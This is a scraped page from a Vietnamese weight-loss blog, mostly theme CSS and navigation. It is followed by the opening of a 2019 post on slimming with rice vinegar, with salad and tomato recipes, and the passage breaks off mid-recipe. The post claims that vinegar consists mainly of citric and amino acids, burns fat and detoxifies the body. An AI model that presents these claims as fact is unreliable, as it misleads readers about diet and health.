			.post-tab-sidebar .post-tab .nav li a.active,
			.post-tab-sidebar .post-tab .nav li a:hover {
				border-bottom: 4px solid #F53D33;
			}

			.post-tab-sidebar .post-tab .single-post .p-number {
				color: #F53D33;
			}

			.single-grid-news .post-formet {
				color: #F53D33;
			}

			.single-grid-news .default-cat {
				color: #F53D33;
			}

			.single-grid-news .trendnews-content h2 a:hover {
				color:#F53D33;
			}
			.popular-list-slider .owl-controls .owl-nav div:hover {
				background:#F53D33;
			}

			.top-feature-news .trendnews-content {
				border-top: 6px solid #F53D33;
			}

			.top-feature-news .owl-dots .owl-dot.active span,
			.top-feature-news .owl-dots .owl-dot:hover span{
				background:#F53D33;
			}

			.post-thumbnail-feature .cat-name a {
				color: #F53D33;
			}

			.post-thumbnail-feature .owl-controls .owl-nav div:hover {
				background:#F53D33;
			}

			.trend-newsletter .form .btn:hover {
				color:#F53D33;
			}

			.video-big-news .trendnews-content h2 a:hover {
				color:#F53D33;
			}

			.small-video-list .trendnews-content .news-title a:hover {
				color:#F53D33;
			}

			.tab-first-news .trendnews-content .news-title a:hover {
				color:#F53D33;
			}

			.tab-news-right .single-news:hover img{
				border-color:#F53D33;
			}

			.tab-news-right .trendnews-content h4 a:hover {
				color:#F53D33;
			}

			.news-grid-slider .trendnews-content .date a {
				color: #F53D33;
			}

			.news-grid-slider .trendnews-content h2 a:hover {
				color:#F53D33;
			}

			.news-grid-slider .owl-controls .owl-nav div {
				background: #F53D33;
			}

			.news-grid-slider .owl-controls .owl-nav div:hover {
				color:#F53D33;
			}

			.top-slider-news .trendnews-content .trendnews-btn {
				color: #F53D33;
			}

			.top-slider-news .trendnews-content .trendnews-btn:hover {
				background:#F53D33;
			}

			.top-slider-news .owl-controls .owl-nav div {
				color: #F53D33;
			}

			.top-slider-news .owl-controls .owl-nav div:hover {
				background:#F53D33;
			}

			.small-grid-thumbnail:hover .trendnews-content .cat-name a{
				color:#F53D33;
			}

			.post-one-single .news-title a:hover {
				color:#F53D33;
			}

			.blog-sidebar .category-list li:before {
				background: #F53D33;
			}

			.tab-sidebar .post-tab-sidebar .post-tab .nav li a.active,
			.tab-sidebar .post-tab-sidebar .post-tab .nav li a:hover {
				background: #F53D33;
			}

			.blog-head.video-play .video {
				color: #F53D33;
			}

			.blog-head.video-play .video:hover {
				background:#F53D33;
			}

			.blog-slider .owl-controls .owl-dots .owl-dot.active span {
				background: #F53D33;
			}

			.tn-comments .comment-form .form-submit input {
				background:#F53D33;
			}

			.contact .form-group input:hover,
			.contact .form-group textarea:hover {
				border-color:#F53D33;
			}

			.contact .single-address i {
				color: #F53D33;
			}

			.single-team .member-name h4 {
				color: #F53D33;
			}

			.single-team.featured {
				border-bottom: 4px solid #F53D33;
			}

			.category-featured .trendnews-content h2 a:hover {
				color:#F53D33;
			}

			.category-featured .trendnews-btn {
				color: #F53D33;
				border-bottom: 2px solid #F53D33;
			}

			.category-featured .top-title {
				color: #F53D33;
			}

			.category-inner .owl-controls .owl-nav div {
				color: #F53D33;
			}

			.category-inner .owl-controls .owl-nav div:hover {
				background: #F53D33;
			}

			.popup-adver .closed-btn button {
				background: #F53D33;
			}

			.footer .f-news .post-info h4 a:hover {
				color:#F53D33;
			}

			.footer .f-news .cat-name i {
				color: #F53D33;
			}

			.header .main-menu, .hero-slider .owl-dots .owl-dot.active span,.hero-slider .cat-name a:hover,#scrollUp{
					background:#F53D33;
			}

			.hero-slider .cat-name a{
				 color:#F53D33;
			}

		
		
			/*Secondary*/

			body {
				color: #040D34;
			}

			.trendnews-btn:hover {
				background:#040D34;
			}

			.overlay:before{
				background:#040D34;
			}

			.shadow::before {
				background-image: linear-gradient(transparent, #040D34), linear-gradient(#0000, #040D34);
			}

			.hero-big-slider .slider-content {
				background: #040D34;
			}

			.side-icon li a {
				color: #040D34;
			}

			.top-social ul li a {
				color: #040D34;
			}

			.main-menu .nav li .new {
				color: #040D34;
			}

			.main-menu .nav li .dropdown .menu-tab ul.menu-tab-menu li a {
				color: #040D34;
			}

			.main-menu .nav li .dropdown .tab-content .tab-single-post a {
				color: #040D34;
			}

			.menu-right .single-menu .icon {
				color: #040D34;
			}

			.sidebar-menu .single-content .links li a{
				color:#040D34;
			}

			.header.style2 .topbar {
				background: #040D34;

			}
			.header.style3{
				background:#040D34;
			}

			.header.style3 .main-menu .nav li a{
				color:#040D34;
			}

			.menu-post .post-info h4 a {
				color: #040D34;
			}

			.header.style4 .main-menu .nav .dropdown {
				background: #040D34;
			}

			.header.style4 .main-menu .nav li .dropdown .menu-tab ul.menu-tab-menu li a {
				color: #040D34;
			}

			.header.blog .main-menu{
				background:#040D34;
			}

			.breaking-post {
				background: #040D34;
			}

			.breaking-news .single-slider h4 a {
				color: #040D34;
			}

			.breaking-news .owl-controls .owl-nav div {
				background: #040D34;
			}

			.top-post-thumb .cat-name a {
				color: #040D34;
			}

			.top-post-thumb .post-content h4 a {
				color: #040D34;
			}

			.hero-style-three .slider-head .btn {
				color: #040D34;
			}

			.featured-inner .post-content h2 a:hover {
				color:#040D34;
			}

			.post-tab-sidebar .post-tab .post-info a {
				color: #040D34;
			}

			.single-grid-news .trendnews-content h2 a {
				color:#040D34;
			}

			.popular-single-slider {
				background: #040D34;
			}

			.popular-list-slider .owl-controls .owl-nav div {
				color: #040D34;
			}

			.top-feature-news .trendnews-content h2 a {
				color: #040D34;
			}

			.top-feature-news .owl-dots .owl-dot span {
				padding: 0;
				margin: 0;
				background: #040D34;
				width: 12px;
				height: 12px;
				-webkit-transition:all 0.3s ease;
				-moz-transition:all 0.3s ease;
				transition:all 0.3s ease;
			}

			.post-thumbnail-feature .owl-controls .owl-nav div {
				color: #040D34;
			}

			.trend-newsletter .form .btn{
				background:#040D34;
			}

			.video-news {
				background: #040D34;
			}

			.video-big-news .trendnews-content h2 a {
				color: #040D34;
			}

			.small-video-list .trendnews-content .news-title a {
				color: #040D34;
			}

			.news-tab-nav ul.nav-tabs li a {
				color: #040D34;
			}

			.tab-first-news .trendnews-content .news-title a {
				color: #040D34;
			}

			.tab-news-right .trendnews-content h4 a{
				color:#040D34;
			}

			.news-grid-slider .trendnews-content h2 a {
				color: #040D34;
			}

			.post-one-single .news-title a{
				color:#040D34;
			}

			.trending-post .title-head .view-all:hover {
				color:#040D34;
			}

			.blog-sidebar .blog-search .button {
				background: #040D34;
			}

			.blog-sidebar .category-list li a {
				color: #040D34;
			}

			.blog-sidebar .side-tags .tag li a {
				background: #040D34;
			}

			.blog-sidebar .newsletter .letter-inner .form-inner a:hover {
				background:#040D34;
				color:#fff;
			}

			.c-single-popular .content h5 a {
				color: #040D34;
			}

			.tab-sidebar .post-tab-sidebar .post-tab .single-post .p-number {
				background: #040D34;
			}

			.blog-slider .owl-controls .owl-dots .owl-dot span {
				background: #040D34;
			}

			.blog-single .content-tags .tag-inner li a:hover {
				background:#040D34;
			}

			.tn-comments .single-comment .comment-body .comment-meta {
				color: #040D34;
			}

			.blog-page .blog-title a {
				color:#040D34;
			}

			.blog-page .blog-detail .content .btn:hover {
				background:#040D34;
			}

			.error-page .error-inner h2 {
				color: #040D34;
			}

			.error-page .error-inner h2 span {
				color: #040D34;
			}

			.category-archive .news-title a {
				color: #040D34;
			}

			.category-featured .trendnews-content h2 a {
				color: #040D34;
			}

			.popup-adver .closed-btn button:hover {
				background:#040D34;
			}

			.footer {
				background: #040D34;
			}

			
			
		</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/07/favicon.png" sizes="32x32" />
<link rel="icon" href="https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/07/favicon.png" />
		<style id="wp-custom-css">
			.aligncenter
{
	margin:0px auto;
}
.trendnews-content ul
{
	  list-style: square;
    margin-bottom: 0;
    margin-left: 25px;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-319 single-format-standard wp-custom-logo wp-embed-responsive">


<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

<div id="page" class="site boxed-layout">

<!-- Start Header -->
<header class="header blog">
		<!-- Topbar -->
	<div class="topbar">
		<div class="container">
			<div class="row">
				<div class="col-lg-8 col-md-8 col-12">
					<!-- Topbar Nav -->
					<div class="topbar-nav">
						<!-- Language Nav -->

												<!-- Top Menu -->
						<div class="single-nav top-menu">
							
						</div>
											</div>
					<!--/ End Topbar Nav -->
				</div>
				<div class="col-lg-4 col-md-4 col-12">
					<!-- Topbar Right -->
					<div class="top-right">
						<!-- Topbar Social -->
												<div class="top-social">
							<ul>

								
								
								
								
								
								
							</ul>
						</div>
												<!-- Clickable Icon -->
						<ul class="side-icon">
														<li><a class="icon search" href="#"><i class="fa fa-search"></i></a></li>
							
														<li><a class="icon bars" href="#"><i class="fa fa-bars"></i></a></li>
													</ul>

						<!-- Search Form -->
						<div class="search-form">
							<form method ="get" action="https://giamcanthaoduoc.com.vn/" class="form" id="menu-right-search-form">
    <input id="placeholder" type="text" value="" name="s" id="s" placeholder="search now">
    <a href="#"><i class="fa fa-search"></i></a>
</form>						</div>
					</div>
					<!--/ End Topbar Right -->
				</div>
			</div>
		</div>
	</div>
	<!--/ End Topbar -->
		<!-- Header Inner -->
	<div class="header-inner">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-4 col-12">
					<!-- Logo -->
					<div class="logo">
						<a href="https://giamcanthaoduoc.com.vn/" class="custom-logo-link" rel="home"><img width="500" height="76" src="https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/07/cropped-giancanthaoduoc.png" class="custom-logo" alt="" decoding="async" srcset="https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/07/cropped-giancanthaoduoc.png 500w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/07/cropped-giancanthaoduoc-300x46.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>							<h1 class="site-title"><a href="https://giamcanthaoduoc.com.vn/" rel="home"></a></h1>
						
						<div class="time-date">
							<span><i class="fa fa-calendar"></i>14 Tháng mười hai, 2025 9:18 sáng</span>
						</div>
					</div>
										<div class="trend-news-mobile-menu">
						<div class="menu-click"><a href="#"class="fa fa-bars"><span>Menu</span></a></div>
						<div class="menu-inner">
							<div class="menu-menu-container"><ul id="side-menu" class="side-nav"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://giamcanthaoduoc.com.vn/">Trang chủ</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6"><a href="https://giamcanthaoduoc.com.vn/giam-can/">Giảm cân</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://giamcanthaoduoc.com.vn/lam-dep-da/">Làm đẹp da</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://giamcanthaoduoc.com.vn/lam-dep-toc/">Làm đẹp tóc</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://giamcanthaoduoc.com.vn/tin-tuc/">Tin tức</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-111"><a rel="privacy-policy" href="https://giamcanthaoduoc.com.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://giamcanthaoduoc.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>							<div class="close-menu"><a href="#"><i class="fa fa-remove"></i>Close Menu</a></div>
						</div>
					</div>
				</div>

				<div class="col-lg-8 col-md-8 col-12">
					<div id="media_image-3" class="widget widget_media_image advertise text-right"><a href="https://caodangyduochcm.vn/"><img width="728" height="90" src="https://giamcanthaoduoc.com.vn/wp-content/uploads/2021/01/SG.jpg" class="image wp-image-667  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://giamcanthaoduoc.com.vn/wp-content/uploads/2021/01/SG.jpg 728w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2021/01/SG-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></div>
				</div>

			</div>
		</div>
	</div>
	<!--/ End Header Inner -->
	<!-- Main Menu -->
	<div class="main-menu">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="menu-top">
						<!-- Main Menu -->
						  <nav class="navbar navbar-expand-lg">
							<div id="navbarSupportedContent" class="navbar-collapse"><ul id="nav" class="nav menu navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a title="Trang chủ" href="https://giamcanthaoduoc.com.vn/" class="nav-link">Trang chủ</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6"><a title="Giảm cân" href="https://giamcanthaoduoc.com.vn/giam-can/" class="nav-link">Giảm cân</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a title="Làm đẹp da" href="https://giamcanthaoduoc.com.vn/lam-dep-da/" class="nav-link">Làm đẹp da</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a title="Làm đẹp tóc" href="https://giamcanthaoduoc.com.vn/lam-dep-toc/" class="nav-link">Làm đẹp tóc</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a title="Tin tức" href="https://giamcanthaoduoc.com.vn/tin-tuc/" class="nav-link">Tin tức</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-111"><a title="Chính sách bảo mật" href="https://giamcanthaoduoc.com.vn/chinh-sach-bao-mat/" class="nav-link">Chính sách bảo mật</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a title="Liên Hệ" href="https://giamcanthaoduoc.com.vn/lien-he/" class="nav-link">Liên Hệ</a></li>
</ul></div>						  </nav><!-- #site-navigation -->


						<!--/ End Main Menu -->
						<div class="menu-right">
							<div class="single-menu">
								<!-- Latest Trending -->
								<ul class="latest-trending">
									
																			<a class="icon trending" href="#0"><i class="fa fa-line-chart"></i><span></span></a>
																	</ul>
								
																	<!-- Trending Posts -->
									<div class="menu-post trending">

										<h3></h3>
										<!-- Single Post -->
										
	<div class="single-menu-post">
				<div class="post-img">
			<img width="600" height="400" src="https://giamcanthaoduoc.com.vn/wp-content/uploads/2025/10/cach-dung-thao-duoc-giam-can.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cach-dung-thao-duoc-giam-can" decoding="async" srcset="https://giamcanthaoduoc.com.vn/wp-content/uploads/2025/10/cach-dung-thao-duoc-giam-can.jpg 600w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2025/10/cach-dung-thao-duoc-giam-can-300x200.jpg 300w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2025/10/cach-dung-thao-duoc-giam-can-320x214.jpg 320w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2025/10/cach-dung-thao-duoc-giam-can-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" />		</div>
				<div class="post-info">
						<div class="cat-name"><i class="fa fa-list-alt"></i>Giảm cân</div>
						<h4><a href="https://giamcanthaoduoc.com.vn/cach-dung-thao-duoc-giam-can-dung/">Cách dùng thảo dược giảm cân đúng như thế nào? Lưu ý điều gì?</a></h4>
		</div>
	</div>

	
	<div class="single-menu-post">
				<div class="post-img">
			<img width="500" height="334" src="https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/09/photo-0-1514251951647-e1536112682357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />		</div>
				<div class="post-info">
						<div class="cat-name"><i class="fa fa-list-alt"></i>Tin tức</div>
						<h4><a href="https://giamcanthaoduoc.com.vn/ngoai-tinh-cau-chuyen-khong-hoi-ket/">Ngoại tình: Câu chuyện không hồi kết</a></h4>
		</div>
	</div>

	
	<div class="single-menu-post">
				<div class="post-img">
			<img width="1600" height="1067" src="https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/10/top-5-cach-lam-nuoc-ep-giam-can-va-nhung-luu-y-khi-uong-nuoc-ep-giam-can-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/10/top-5-cach-lam-nuoc-ep-giam-can-va-nhung-luu-y-khi-uong-nuoc-ep-giam-can-1.jpg 1600w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/10/top-5-cach-lam-nuoc-ep-giam-can-va-nhung-luu-y-khi-uong-nuoc-ep-giam-can-1-300x200.jpg 300w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/10/top-5-cach-lam-nuoc-ep-giam-can-va-nhung-luu-y-khi-uong-nuoc-ep-giam-can-1-768x512.jpg 768w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/10/top-5-cach-lam-nuoc-ep-giam-can-va-nhung-luu-y-khi-uong-nuoc-ep-giam-can-1-1024x683.jpg 1024w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/10/top-5-cach-lam-nuoc-ep-giam-can-va-nhung-luu-y-khi-uong-nuoc-ep-giam-can-1-840x560.jpg 840w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/10/top-5-cach-lam-nuoc-ep-giam-can-va-nhung-luu-y-khi-uong-nuoc-ep-giam-can-1-272x182.jpg 272w" sizes="(max-width: 1600px) 100vw, 1600px" />		</div>
				<div class="post-info">
						<div class="cat-name"><i class="fa fa-list-alt"></i>Giảm cân</div>
						<h4><a href="https://giamcanthaoduoc.com.vn/top-5-cach-lam-nuoc-ep-giam-can-va-nhung-luu-y-khi-uong-nuoc-ep-giam-can/">Top 5 cách làm nước ép giảm cân và những lưu ý khi uống nước ép giảm cân</a></h4>
		</div>
	</div>

											<!--/ End Single Post -->

									</div>
									<!--/ End Trending Posts -->
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!--/ End Main Menu -->
	<!-- Sidebar Menu -->
	<div class="sidebar-menu">
		<a href="#0" class="cross"><i class="fa fa-times"></i></a>
		<div class="content">
			<div class="single-content">
				<!-- Logo -->
								<div class="logo">
					<a href="https://giamcanthaoduoc.com.vn/" class="custom-logo-link" rel="home"><img width="500" height="76" src="https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/07/cropped-giancanthaoduoc.png" class="custom-logo" alt="" decoding="async" srcset="https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/07/cropped-giancanthaoduoc.png 500w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2018/07/cropped-giancanthaoduoc-300x46.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>						<p class="site-title"><a href="https://giamcanthaoduoc.com.vn/" rel="home"></a></p>
									</div>
				<!--/ End Logo -->
							</div>
					</div>
	</div>
	<!-- End Sidebar Menu -->
</header>
<!--/ End Header -->

<!-- Breadcrumbs -->
<div class="breadcrumbs overlay" style="background-image:url()">
	<div class="container">
		<div class="bread-inner">
			<div class="row">

				<div class="col-12">
					<h2>
						Mẹo giảm cân bằng giấm gạo nhanh và an toàn nhất.					</h2>

					<ul class="bread-list">
						<li><a href="https://giamcanthaoduoc.com.vn">Home<span class="middle-icon"><i class="fa fa-angle-double-right"></i></span></a></li>
						<li class="active">							<a href="https://giamcanthaoduoc.com.vn/giam-can-bang-giam-gao/">Mẹo giảm cân bằng giấm gạo nhanh và an toàn nhất.</a>
						</li>
					</ul>
				</div>

			</div>
		</div>
	</div>
</div>
<!-- End Breadcrumbs -->
<div id="primary">

<!-- News Single -->
<section class="blog-single section">
	<div class="container">
		<div class="row">
			<div class="col-lg-8 col-12">
				
<article id="post-319" class="post-319 post type-post status-publish format-standard has-post-thumbnail hentry category-giam-can">

	<!-- Start Blog Single -->
	<div class="blog-single-main">
		<div class="row">
			<div class="col-12">
				<div class="blog-head">
					
		<img width="500" height="360" src="https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat-1.jpg 500w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat-1-300x216.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />						</div>
				<div class="blog-detail">
					<!-- Trending Meta -->
					<div class="trendnews-meta">
						<span class="author">Posted By <span class="author vcard"><a class="main-author" href="https://giamcanthaoduoc.com.vn/author/giamcanthaoduoc/"><i class="fa fa-user-o"></i>Thu Thủy</a></span></span>
						<span><i class="fa fa-calendar"></i><span class="posted-on">Posted On <a href="https://giamcanthaoduoc.com.vn/giam-can-bang-giam-gao/" rel="bookmark"><time class="entry-date published updated" datetime="2019-09-11T08:13:56+00:00">11 Tháng chín, 2019</time></a></span> </span>
											</div>
					<h2 class="blog-title">Mẹo giảm cân bằng giấm gạo nhanh và an toàn nhất.</h2>
					<div class="trendnews-content">
						<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong><em>Làm cách nào để giảm cân bằng giấm gạo nhanh và an toàn nhất? Là câu hỏi mà những ai mới bắt đầu cũng tìm hiểu. Tuy nhiên không phải bạn cứ uống giấm là giảm cân đâu nhé. Cần phải biết cách uống giấm giảm cân sao cho đúng và hiệu quả. Kết hợp cùng với chế độ ăn uống cũng như tập luyện thì mới mong sớm có kết quả được.</em></strong></span></p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Mục lục</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li><li></li></ul></div>
<h2 style="text-align: justify;"><span id="1_Tai_sao_nen_lua_chon_giam_can_nhanh_bang_giam_gao"><span style="font-size: 14pt; color: #000000; font-family: arial, helvetica, sans-serif;"><strong>1. Tại sao nên lựa chọn giảm cân nhanh bằng giấm gạo?</strong></span></span></h2>
<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Thành phần chính trong các loại giấm là acid citric và acid amin. Hai chất này có tác dụng thúc đẩy sự trao đổi chất trong cơ thể, kích thích sự đốt cháy năng lượng và chất béo, giúp giảm cân tự nhiên, nhanh chóng mà hiệu quả.</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Không chỉ thế mà nồng độ enzyme cao trong giấm cũng giúp loại bỏ các tế bào chế , phân giải các thành phần chất béo nạp vào cơ thể và khử độc hiệu quả. Do vậy, mà nhiều chị em đã tìm đến cách uống giấm giảm cân.</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><img loading="lazy" decoding="async" class="aligncenter wp-image-321" src="https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat1.jpg" alt="giảm cân bằng giấm gạo" width="600" height="300" srcset="https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat1.jpg 800w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat1-300x150.jpg 300w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat1-768x384.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></span></p>
<p style="text-align: center;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><em>Giảm cân bằng giấm gạo là một trong những biện pháp được nhiều chị em lựa chọn.</em></span></p>
<h2 style="text-align: justify;"><span id="2_Dac_tinh_va_tac_dung_cua_giam_gao_la_gi"><span style="font-size: 14pt; color: #000000; font-family: arial, helvetica, sans-serif;"><strong>2. Đặc tính và tác dụng của giấm gạo là gì?</strong></span></span></h2>
<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Uống giấm gạo có giảm cân hay không?</strong> Giấm gạo có màu vàng nhạt, trong suốt hoặc màu đen, vị chua thanh thanh, có vị thơm của men gạo.</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Giấm gạo không chỉ có tác dụng giảm cân mà còn có khả năng đánh thức các cơ quan bên trong cơ thể hoạt động sau một giấc ngủ dài giúp bạn tỉnh táo và sảng khoái hơn.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"><span style="color: #ff0000;">****</span> Tham khảo thêm: Cách <a style="color: #000000;" href="https://giamcanthaoduoc.com.vn/giam-can-bang-la-sen-kho/" target="_blank" rel="noopener"><span style="color: #0000ff;">giảm cân bằng lá sen khô</span></a> an toàn và hiệu quả</span></p>
<h2 style="text-align: justify;"><span id="3_Cong_thuc_giam_can_giam_can_nhanh_bang_giam_gao"><span style="font-size: 12pt; color: #000000; font-family: arial, helvetica, sans-serif;"><span style="font-size: 14pt;"><strong>3. Công thức giảm cân </strong></span><strong><span style="font-size: 14pt;">giảm cân nhanh bằng giấm gạo</span> </strong></span></span></h2>
<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Công thức<strong><em> giảm cân bằng giấm gạo</em></strong><em> </em>nguyên chất có lẽ chính là công thức hoàn hảo dành cho những cô nàng lười biếng vì cách thực hiện cực kỳ đơn giản như sau:</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Hướng dẫn:</strong></span></p>
<ul style="text-align: justify;">
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Bạn thái nhỏ rau và một số loại quả như cà chua, lê, táo, rau xà lách… để làm salat.</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Trộn giấm gạo vào các loại rau này, chú ý salat không cho thêm sốt béo. Chỉ cần trước bữa ăn tối hàng ngày, bạn đều đặn ăn một bát nhỏ salat trộn giấm gạo, vòng bụng của bạn sẽ giảm đi trông thấy, hãy kiên trì nhé!</span></li>
</ul>
<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><img loading="lazy" decoding="async" class="aligncenter wp-image-323" src="https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat2.jpg" alt="Giảm cân bằng giấm gạo " width="600" height="400" srcset="https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat2.jpg 800w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat2-300x200.jpg 300w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat2-768x512.jpg 768w, https://giamcanthaoduoc.com.vn/wp-content/uploads/2019/09/meo-giam-can-bang-giam-gao-nhanh-va-an-toan-nhat2-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></span></p>
<p style="text-align: center;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><em>Giảm cân bằng giấm gạo nguyên chất</em></span></p>
<h2 style="text-align: justify;"><span id="4_Cong_thuc_giam_can_nhanh_bang_giam_gao_va_ca_chua"><span style="font-size: 14pt; color: #000000; font-family: arial, helvetica, sans-serif;"><strong>4. Công thức giảm cân nhanh bằng giấm gạo và cà chua</strong></span></span></h2>
<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Công thức <strong><em>giảm cân bằng giấm gạo</em></strong><em> </em>và cà chua tuy cách làm hơi cầu kỳ nhưng bù lại, hiệu quả chắc chắn sẽ khiến bạn ngạc nhiên, cùng bắt tay vào làm nhé!</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Hướng dẫn:</strong></span></p>
<ul style="text-align: justify;">
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Bạn lấy 3 quả cà chua rửa sạch, gọt vỏ, cho vào máy xay sinh tố xay để ép lấy nước.</span></li>
